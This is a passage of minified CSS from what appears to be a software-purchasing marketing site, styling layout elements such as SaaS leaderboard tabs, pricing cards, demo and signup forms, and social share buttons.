-5px #00000040,0 11px 10px #0000000d}.slider{background-color:#0000}.slider-nav-hidden{display:none}._w-slider-arrow{background-color:#fff;border:1px solid #ceced6;border-radius:999px;flex:none;justify-content:center;align-items:center;width:2.313rem;height:2.313rem;display:flex}.slider-arrow-left{justify-content:center;align-items:center;display:flex}.arrow-prev{z-index:10;justify-content:center;align-items:center;width:5em;height:100%;display:flex;position:absolute;left:0}.slider-arrow-icon{width:.813rem}.richtext_integrations p{line-height:150%}.richtext_integrations ul{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-left:-.5rem;display:flex}.richtext_integrations a{color:var(--primary700);text-decoration:underline}.w_about_integration{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;margin-top:3rem;display:flex}.integration_details-link{letter-spacing:-.02em;border:1px #000;width:100%;padding-top:1rem;padding-bottom:1rem;font-size:.875rem;font-weight:500;line-height:150%;position:relative}.integration_details-link.bottom-border-0px{border-bottom-width:0}.integration_details-link.top-border-0px{border-top-style:none}._w-company-links{flex-flow:column;width:100%;display:flex}.integration_category-pill{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#53535f;letter-spacing:-.02em;border:1px solid #ceced6;border-radius:999px;justify-content:flex-start;align-items:center;padding:.5rem .75rem;font-size:.875rem;line-height:150%;display:flex}.integration_pill_icon{width:.813rem}.w_integration-category{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.richtext_integration_details p{letter-spacing:-.02em;margin-bottom:0;font-size:.875em;line-height:150%}.richtext_integration_details a{color:var(--primary700);text-decoration:underline}.external_link_icon{width:.75rem;max-width:none;margin-left:.5rem}.integration-pricing-link{display:block}.external_link-p{letter-spacing:-.02em;max-width:none;font-size:.875rem;line-height:150%;display:inline}.w_external_link-p{text-decoration:underline;display:inline}._w-integration-col{flex:0 auto;width:60.3vw}.integration-details_mobile{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;flex:none;justify-content:flex-start;align-items:flex-start;width:14rem;height:auto;display:none}.integration_slide-img{width:100%;max-width:none;height:auto;display:block}.w_back-link{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;margin-bottom:2rem;display:flex}.p{margin-bottom:0}.p.is--dark-grey{color:var(--grayscale700)}.back-link{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;margin-bottom:0;display:flex}.arrow-next{z-index:10;justify-content:center;align-items:center;width:5em;height:100%;display:flex;position:absolute;right:0}.swiper-wrapper.first-swiper-wrapper{justify-content:flex-start;align-items:stretch;min-height:100%;display:flex}.swiper-wrapper.first-swiper-wrapper.integration-slider{width:auto;height:auto;overflow:visible}.swiper-slide{flex:none;width:100%;height:100%;position:relative;overflow:hidden}.swiper-slide.integration-slider{margin-right:0;overflow:hidden}.swiper-slide.first-swiper{width:auto;overflow:visible}.swiper-slide.blog-slide-item{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;width:24.8em;height:auto;display:flex;overflow:visible}.swiper-slide.blog-slide-item:last-child{opacity:1}.swiper-slide.blog-slide-item.blog-slide-item_last{grid-column-gap:.625em;grid-row-gap:.625em;background-color:#fff;border:1px solid #e5e5ea;border-radius:1em;justify-content:center;align-items:center;text-decoration:none}._w-integration-slider{justify-content:center;align-items:center;max-width:1000px;display:flex;position:relative;overflow:visible}.product_bento_intro_subtext-2{color:#53535f;max-width:75%;font-size:1.25rem}.product_bento_box-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box-2.is-minor{flex:0 40%}.list-6{list-style-type:decimal}.card-body-top{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;flex:1;justify-content:space-between;display:flex}.heading-4rem{font-size:4rem}.text-size-1-438rem{font-size:1.438rem}.pricing-base-col-bottom-v2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;padding:2rem 1.5rem;display:flex}.pricing-base-col-top-v2{grid-column-gap:2rem;grid-row-gap:2rem;border:1px #000;flex-flow:wrap;flex:0 auto;justify-content:space-between;padding:1.5rem 1.5rem 0;display:flex}._w-pricing-options{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}._w-pricing-features-price{display:flex}.bgv2-hero-summary-note{color:var(--white);text-align:center;font-size:.75rem;font-style:italic}.bgv2-summary-bullet-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;align-self:center;display:flex}.bgv2-summary-bullets{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:.5rem;margin-bottom:1rem;display:flex}.bgv2-summary-cta{align-self:center}.bgv2-summary-bullet-title{letter-spacing:normal;margin-bottom:1.5rem;font-size:1.25rem}.bgv2-summary-bullet-title.get-started-pg{font-size:1.35rem}.demo_form_field{border:1px solid var(--neutral-light);background-color:#e5e5ea26;border-radius:200px}.demo_form_block{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:column;align-self:stretch;display:flex}.demo_form_label{font-size:.875rem;font-weight:400}.demo_form_button{background-color:var(--primary700);text-transform:uppercase;border-radius:200px;padding:.75rem 1.5rem}.demo_form_login{text-align:center;font-size:.875rem}.demo_form_button_google{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--gray300);background-color:var(--white);color:#344054;text-align:center;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.75rem 1.5rem;font-weight:500;display:flex}.demo_form_buttons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;align-self:stretch;display:flex}.bg-hero-category-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:wrap;display:flex}.bg-hero-category-link{float:left;clear:none;border:1px solid var(--primary700);background-color:var(--gray100);color:var(--primary700);cursor:pointer;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.bg-hero-category-link:hover{background-color:#5e2df512}.bg-hero-category-link.is--grey{border-color:var(--ink);background-color:var(--gray100);color:var(--gray800)}.bg-hero-category-link.is-active{background-color:var(--primary700);color:var(--gray100);font-weight:800}.bg-hero-category-link.is-viewall{color:var(--gray800)}.bg-hero-category-link.is-solid{background-color:var(--primary700);color:var(--white)}.bg-hero-category-link.is-solid.is-active{background-color:var(--primary700);color:var(--white);border-width:1px}.bg-hero-category-link.is-viewall{color:var(--primary700);border-width:3px}.bg-hero-category-link.is-viewall:active{border-width:1px}.demo_form_success{background-color:var(--transparent)}.success-message-2{text-align:center}.demo_form_success_icon{color:var(--primary700);font-size:3rem}.demo_form_field_error{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--red700);font-size:.875rem;display:none}.report_hero_subtext{color:var(--neutral-black-light);text-align:left;max-width:41.086rem;font-size:2rem;line-height:125%}.report_hero_subtext.qr_font-aeonik{margin-bottom:40px;margin-left:33px;font-family:Aeonik,sans-serif}.fixed_bg{z-index:-1;background-image:radial-gradient(circle closest-side at 50% 50%,#2a2600,var(--ink));height:100vh;position:sticky;inset:0 0% 0%}.fixed_bg.is-gold-gradient{height:100vh}.fixed_bg.is-light-purple-gradient{z-index:-1;background-image:linear-gradient(93deg,#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff);position:fixed}.fixed_bg.is-review-2025{color:var(--white);background-image:none;width:100vw;position:fixed;overflow:hidden}.bg_category_suppliers_card_title_group_icons{justify-content:space-between;align-self:stretch;align-items:center;display:flex}.qr_text-size-ls{color:var(--ink);font-size:3em;font-weight:400}.qr_text-size-ls.text-inline.text-color-white{color:var(--white)}.qr_text-size-ls.key-insights-custom{color:var(--primary700);letter-spacing:-.02em;margin-bottom:2.5rem;font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:400;line-height:100%}.qr_text-size-ls.key-insights-custom.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-ls.key-insights-custom.is-gold-gradient.text-height_130{line-height:130%}.qr_text-size-ls.vendr-verified-custom{color:var(--qr-med-purple);letter-spacing:-.02em;margin-bottom:0;font-family:Aeonik,sans-serif;font-size:3.375em;font-weight:400;line-height:100%}.qr_text-size-ls.text-color-primary700{color:var(--primary700)}.qr_text-size-ls.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium{font-weight:500}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium.text-lineheight-115{line-height:115%}.qr_text-size-ls.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-ls.is-gold-gradient.margin-bottom_2-5rem{margin-bottom:2.5rem}.qr_text-size-ls.text-color-white{color:var(--white)}.qr_text-size-s{font-size:1.5em}.qr_text-size-s.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text-size-s.qr_font-aeonik.max-width-saas-leaderboard,.qr_text-size-s.qr_font-aeonik.max-width-top-cat{max-width:44em}.qr_text-size-s.qr_font-aeonik.max-width-acv,.qr_text-size-s.qr_font-aeonik.max-width-top-cat{max-width:42em}.qr_text-size-s.qr_font-aeonik.text-color-qr-gold-light{color:#f0e2ba}.qr_text-size-s.qr_font-aeonik.text-color-gold{color:var(--gold)}.qr_text-size-s.qr_font-aeonik.text-color-gold.max-width_880px{max-width:55rem}.qr_text-size-s.is-tab-h3{z-index:21;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;border-top-left-radius:.6em;width:35.9%;max-width:460px;height:80px;margin-left:0;padding-top:24px;padding-left:1.8rem;line-height:150%;position:absolute;inset:0 auto auto 0%;overflow:hidden}.qr_text-size-s.is-tab-h3.background-color-neutral-light{background-color:var(--neutral-light)}._w-inline-block.social-share-btn.lnk{text-decoration:none}.saas_leaderboard-img{width:100%;max-width:none;height:auto;margin-left:auto;margin-right:auto;display:block}.saas-leaderboard-share-link{display:none}.social-share-btn{display:flex}.social-share-btn:hover{background-color:#f3f4f6}._w-share-buttons{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:13.0208em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-742% -127% auto auto;box-shadow:0 5px 14px #00000026}.leaderboard-tab-link{padding:.875em 2em;display:block}.saas-leaderboard-tabs{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;border-radius:1em;flex-flow:row;width:100%;max-width:none;margin-left:auto;margin-right:auto;display:flex;overflow:visible}.saas-leaderboard-tabs.background-color-neutral-light{background-color:#e5e5ea}.saas-leaderboard-tabs.background-color-white{background-color:var(--white)}.saas-leaderboard-tab-menu{border-right:1px solid var(--neutral-light);border-top-left-radius:1em;flex-flow:column;width:26.625em;min-width:26.625em;height:100%;min-height:100%;max-height:753px;padding-top:80px;display:flex;overflow:scroll}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review{height:44vw;max-height:680px}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review-copy{max-height:680px}.saas-leaderboard-tab-menu.acv-tab-menu{height:36.6vw;max-height:566px}.saas-leaderboard-tab-link{color:var(--grayscale700);background-color:#0000;padding-left:1.8rem;padding-right:1.8em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none}.saas-leaderboard-tab-link.w--current{color:var(--white);background-image:linear-gradient(90deg,#5e2df5,#bfabfb)}.saas-leaderboard-tab-link.is-q1_2025{text-decoration:none}.saas-leaderboard-tab-link.is-q1_2025.w--current{background-image:linear-gradient(90deg,#220959,#401dab 44%,#30187c 78%);text-decoration:none}._w-saas-trends-list{grid-column-gap:2.5em;grid-row-gap:2.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:dense;justify-content:space-between;align-items:stretch;width:100%;max-width:none;height:100%;margin-top:1.5em;display:flex}._w-saas-trends-list._w-saas-trends-list_2024-review{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;width:auto;height:auto}.qr_section_padding-large{width:100%;padding-left:9em;padding-right:9em}.saas-trends-item{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;padding:4.688em 4.375em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.saas-trends-item:first-child{flex:none;width:100%;max-width:none;height:auto}.saas-trends-item.saas-trends-item_2024-review{min-height:9em;max-height:9em;padding-top:2.344em;padding-bottom:2.344em}.saas-trend-company{width:auto;max-width:100%;height:auto;display:block}.saas-trend-company.max-height_3em{max-height:4em}.demo_form_richtext{font-size:.875rem;text-decoration:none}.demo_form_richtext p{margin-bottom:1.25rem}.demo_form_richtext a{color:var(--primary700);text-decoration:underline}.demo_form_richtext h2{margin-bottom:1.25rem;font-size:2rem}.demo_form_richtext h3{margin-bottom:1.25rem;font-size:1.3rem}.demo_form_richtext li{margin-bottom:1.25rem;text-decoration:none}.saas-leaderboard-tab-content{width:100%;padding:0;overflow:visible}.saas-leaderboard-tab{width:100%;height:100%;padding:80px 2.5em 2.5em;position:relative}.saas-leaderboard-tab.saas-leaderboard-tab_2024-review{padding-bottom:0}._w-saas-leaderboard-cat{display:none;position:relative}._w-saas-leaderboard-cat.show{display:block}.saas-leaderboard-cat-item{height:100%;position:static}.saas-leaderboard-cat-item.height_auto{height:auto}._w-saas-trends{width:auto;height:100%}._w-saas-leaderboard-h4-share{justify-content:space-between;align-items:center;width:100%;padding-left:2.5rem;padding-right:2.5rem;display:flex;position:absolute;top:24px;left:0;right:0}.share-button{z-index:20;grid-column-gap:.5em;grid-row-gap:.5em;color:var(--white);cursor:pointer;background-color:#5e2df5;border-radius:.5em;flex:none;justify-content:center;align-items:center;padding:.125em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex;position:relative}.share-button.no-underline.blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff);text-decoration:none}.share-button.no-underline.display_none{display:none}.share-btn-icon{width:1em}.social-share-down{border:.938em solid #0000;border-top-color:#fff;border-bottom:1px #000;width:0;height:0;position:absolute;top:auto;bottom:-.9em;left:1.188em}.div-block-39{justify-content:center;align-items:flex-start;display:block;position:relative}.social-share-img{width:1.75em}.qr_text_tnr-ms{font-size:2em}.qr_text_tnr-ms.text-color-med-purple{color:var(--qr-med-purple);font-family:Aeonik,sans-serif}.qr_text_tnr-ms.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text_tnr-ms.is-gold-gradient.text-size_2rem{font-size:2rem}._w-testimonial-sourrce{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:row;justify-content:flex-start;align-items:center;display:flex}._w-testimonial-sourrce.margin-top_auto{margin-top:auto}.qr_text_tnr-xs{margin-bottom:0;font-size:1.5em}.qr_text_tnr-xs.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:150%}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800{color:var(--gray800)}._w-testimonial{flex-flow:column;display:flex}._w-testimonial.gap-2em{grid-column-gap:2em;grid-row-gap:2em}._w-testimonial.gap-2em.height_100{height:100%}._w-testimonial.padding-xlarge-desktop{padding-left:5em;padding-right:5em}._w-heading-share{justify-content:space-between;align-items:center;display:flex;position:relative}._w-heading-share.align-bot{justify-content:space-between;align-items:flex-end;width:100%}._w-heading-share.flex-vertical-left-top{flex-flow:column;justify-content:flex-start;align-items:flex-start}.qr_product-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.qr_product-grid.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.product-item{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;min-height:10.625em;padding:3.125em 1.75em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.product-item:first-child{flex:none;width:100%;max-width:none;height:auto}.product-logo{flex:0 auto;width:auto;max-width:none;height:3.125em}.product-logo.salesforce{height:5em}.placing-table-items:last-child{position:static;overflow:visible}._w-product-ranking{background-color:var(--neutral-light);color:var(--grayscale600);letter-spacing:-.02em;border-radius:99px;justify-content:center;align-items:center;width:1.5em;height:1.5em;font-family:Aeonik,sans-serif;font-size:.875em;line-height:100%;display:flex;position:absolute;bottom:.75em;left:.75em}._w-product-ranking.blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.vendr-verfied-badge-small{width:1.5em;height:1.5em;position:absolute;bottom:.75em;right:.75em}.vendr-verfied-badge-small.is-static{width:1.25em;height:1.25em;position:static}.all-about-renewals-w{grid-column-gap:2em;grid-row-gap:2em;border:1px solid #e5e5ea;border-radius:1rem;flex-flow:column;flex:1;justify-content:center;align-items:center;width:26.625em;min-width:26.625em;max-width:none;height:auto;padding:2em;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.all-about-renewals-w:first-child{flex:none;width:100%;max-width:none;height:auto}.all-about-renewals-w.align_top-left{justify-content:flex-start;align-items:flex-start}.all-about-renewals-w.align_top-left.background-color-purple-gradient{background-image:radial-gradient(circle at 50% 0,#220959,#401dab 44%,#30187c 78%)}.all-about-renewals-w.align_top-left.background-color-purple-gradient.border_none{border-style:none}.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:150%}.qr_font-aeonik.footnote-text{font-size:.75em}.medium-span{font-weight:500}.background-css-styling{display:none}._w-key-insights.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.buying-cycle-num,.counter{color:var(--primary700);letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:5.688em;font-weight:900;line-height:100%;display:inline}._w-vendr-verified-large-icon{max-width:27em;display:flex}._w-heading-p{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;display:flex}._w-heading-p.padding-xlarge-desktop{padding-left:5em;padding-right:5em;position:relative}._w-heading-p.padding-xlarge-desktop.margin-top-8em{margin-top:8em}._w-ffp-company-link{grid-column-gap:.25em;grid-row-gap:.25em;justify-content:flex-start;align-items:center;font-family:Aeonik,sans-serif;font-size:.75em;line-height:150%;display:flex}.ffp-logo{height:3.125em;display:block}.ffp-logo.tableplus-logo,.ffp-logo.getfireshot-logo{height:4.688em}._w-ffp-logo{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.ffp-item{grid-column-gap:30px;grid-row-gap:30px;border-top:1px solid var(--primary700);grid-template-rows:auto;grid-template-columns:25% 1fr;grid-auto-columns:1fr;align-items:start;padding-top:2.5em;padding-bottom:2.5em;display:grid}.ffp-item.is-light-blue{border-top-color:var(--blue700)}.ffp-item.is-light-gold-border{border-top-color:var(--qr-light-gold)}.ffp-item.is-med-purple-border{border-top-color:var(--qr-med-purple);grid-template-columns:15% 1fr}.ffp-item.is-med-purple-border.top-bottom-padding-1-5{padding-top:1.5em;padding-bottom:1.5em}._w-ffp-testimonial{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;display:flex}.mobile-dropdown-chevron{display:none}.link-cover{position:absolute;inset:0%}.tabs-anchor-link{position:absolute;inset:-4em 0% auto}.link-copied{display:none}.copy-link-btn{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.copy-link-btn:hover{background-color:#f3f4f6}.email-share-btn{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.email-share-btn:hover{background-color:#f3f4f6}._w-share-buttons-static{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:15.625em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-560% -174% auto auto;box-shadow:0 5px 14px #00000026}.social-share-close-icon{grid-column-gap:0px;grid-row-gap:0px;color:var(--neutral-black-light);text-align:center;border-radius:999px;justify-content:center;align-items:center;width:1.75em;height:auto;display:flex}.close-social-share{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.close-social-share:hover{background-color:#f3f4f6}._w-share-buttons-cms{grid-column-gap:.5em;grid-row-gap:.5em;color:var(--ink);background-color:#fff;border-radius:.5em;flex-flow:column;width:15.625em;max-width:15.625em;height:auto;padding:.75em .5em;display:none;position:absolute;inset:-748% -174% auto auto;box-shadow:0 5px 14px #00000026}._w-share-buttons-cms.no-underline{display:none;top:-775%}._w-share-buttons-cms.no-underline.remove_copy-link{top:-626%}.leaderboard-tag{letter-spacing:-.02em;border-radius:.5em;padding:.375em .75em;font-family:Aeonik,sans-serif;font-size:.75em;font-weight:500;line-height:100%}.leaderboard-tag.background-color-primary700{background-color:var(--primary700)}.leaderboard-tag.background-color-neutral-light{background-color:var(--neutral-light)}.leaderboard-tag.background-color-neutral-light.text-color-grayscale600{color:var(--grayscale600)}.leaderboard-tag.background-color-secondary-lightest{background-color:var(--secondary-lightest)}.leaderboard-tag.background-color-secondary-lightest.text-color-secondary-darkest{color:var(--secondary-darkest)}.leaderboard-tag.background-color-secondary-lightest.text-color-secondary-darkest.margin-right_auto{margin-right:auto}.leaderboard-tag.background-color-qr-light-gold{background-color:var(--qr-light-gold)}.leaderboard-tag.background-color-light-gold-gradient{background-image:linear-gradient(145deg,#ecd49f,#dec17e 56%,#e9cd8b)}._w-leaderboard-tags{grid-column-gap:1em;grid-row-gap:1em;justify-content:flex-start;align-items:center;display:flex;position:absolute;inset:auto auto .938em .75em}._w-leaderboard-tags.position_right{left:auto;right:.75em}._w-leaderboard-tags.position_static{position:static}.product_bento_intro_subtext-3{color:#53535f;max-width:75%;font-size:1.25rem}.product_bento_box-3{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.spline-desktop-q124{justify-content:center;align-items:center;width:100vw;height:100vh;display:block}.qr_video_container{color:#fff;background-color:#5e2df5;border-radius:1em;padding:2rem;position:relative}.qr_video_container.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_video_container.background-color-ink{background-color:var(--ink)}.qr_video_container.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_video_container.is-purple-gradient{background-color:#0000;padding-top:2rem}.qr_video_container.is-purple-gradient.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_video_container.is-blue-gradient{background-image:radial-gradient(circle at 0%,#11afe7,#5e2df5)}.container-2d-border{background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex:1;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;min-height:10.625em;padding:0;display:flex;position:relative;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.container-2d-border:first-child{flex:none;width:100%;max-width:none;height:auto}.video-embed{width:100%;height:100%;margin-bottom:0}._w-footnote.gap-1em{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:space-between;align-items:flex-start;display:flex}.anchor-link{position:absolute;inset:-4em 0% auto}.anchor-link._2024-review_anchor-link{z-index:-1;width:auto;height:100%;top:4em}.share-button-cms{z-index:20;grid-column-gap:.5em;grid-row-gap:.5em;color:var(--white);cursor:pointer;background-color:#5e2df5;border-radius:.5em;flex:none;justify-content:center;align-items:center;padding:.125em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex;position:relative}.share-button-cms.is-first-mobile.no-underline{text-decoration:none}.share-button-cms.is-first-mobile.no-underline.background-color-blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.share-button-cms.is-first-mobile.no-underline.hide,.share-button-cms.is-first-mobile.no-underline.display_none{display:none}.close-social-share-cms{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border-radius:.25em;justify-content:flex-start;align-items:center;padding:.25em .5em;font-family:Aeonik,sans-serif;font-size:1em;font-weight:500;line-height:150%;text-decoration:none;display:flex}.close-social-share-cms:hover{background-color:#f3f4f6}._w-heading.padding-xlarge-desktop{padding-left:5em;padding-right:5em}._w-heading.gap-1-5{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;display:flex}._w-cta.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.spline-mobile-q124{justify-content:center;align-items:center;width:100vw;height:100vh;display:none}.test{justify-content:center;align-items:center;width:24.8em;min-width:24.8em;height:100%;min-height:200px;display:flex}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.html-embed-8{display:none}.footnote{color:var(--grayscale700);text-align:center;text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.875em;font-weight:400;line-height:146%;position:absolute;inset:auto 0% 2%}.footnote.is-static{position:static}.footnote.is-static.margin-top-24px{margin-top:1.5em}._w-final-thought-text{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.qr_box_content-section_centered{flex-flow:row;justify-content:center;align-items:center;padding-top:4em;display:flex}.qr_hero_date{margin-left:33px}.report_hero_date{font-size:2.5rem}.report_hero_date.qr_font-aeonik{font-weight:500}.report_hero_date.qr_font-aeonik.gradient_gold{-webkit-text-fill-color:transparent;background-image:linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.is-gold-linear-gradient{-webkit-text-fill-color:transparent;background-image:linear-gradient(145deg,#ffe69d,#dfbd67);-webkit-background-clip:text;background-clip:text}.report_hero_date.qr_font-aeonik.text-color-white.text-size_2-5em{font-size:2.5em}.home_signup_form{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.home_signup_success_icon{color:#fff;font-size:3rem}.home_signup_form_block{margin-bottom:0}.home_signup_fields{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:center;align-items:center;display:flex}.home_signup_legal{text-transform:uppercase;align-self:center;font-family:Sf Mono,sans-serif;font-size:.625rem;font-weight:500;line-height:1.5}.home_signup_submit{background-color:#5e2df5;border-radius:200px}.home_signup_success{background-color:#fff0}.home_signup_legal_link{text-decoration:underline}.home_signup_button_google{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#344054;text-align:center;background-color:#fff;border:1px solid #d0d5dd;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.75rem 1.5rem;font-weight:500;display:flex}.home_hero_signup{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.home_hero_signup.is-hidden{display:none}.home_signup_field{border:0 #000;border-top-left-radius:200px;border-bottom-left-radius:200px;width:15rem;margin-bottom:0;font-size:.75rem;font-weight:400;line-height:1}.home_signup_field_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#344054;text-align:center;background-color:#fff;border:1px solid #d0d5dd;border-radius:200px;justify-content:center;align-self:stretch;align-items:center;padding:.25rem;font-weight:500;display:flex}.mkt_eyebrow{grid-column-gap:1rem;grid-row-gap:.5rem;flex-flow:wrap;flex:1;justify-content:space-between;display:flex}.mkt_eyebrow_logo{width:3rem}.mkt_eyebrow_heading{flex:0 auto;font-size:2.5rem;font-weight:500}.mkt_section{margin-top:3rem;margin-bottom:7.5rem;position:relative}.mkt_section.hero{align-items:center;display:flex}.mkt_section.is-about-2{margin-top:2rem;margin-bottom:0}.mkt_section.magin-top-0,.mkt_section.margin-top-0{margin-top:0}.mkt_section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.mkt_section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.mkt_section.integration-sec{margin-top:3rem;margin-bottom:3rem}.mkt_section.integration-hero{margin-bottom:3rem}.mkt_section.margin-top-3rem{margin-top:3rem}.mkt_section.full-viewport{width:100vw;height:100vh;margin-top:0;margin-bottom:0}.mkt_section.full-viewport.flex-vertical-center{justify-content:center;align-items:center;display:flex}.mkt_heading{font-size:1.375rem;font-weight:900}.mkt_block{margin-top:2rem}.mkt_why_wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;margin-top:1rem;display:flex}.mkt_negotiators{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.mkt_negotiator{grid-column-gap:.5rem;grid-row-gap:.5rem;text-align:center;flex-flow:column;flex:1;justify-content:center;align-items:center;display:flex}.mk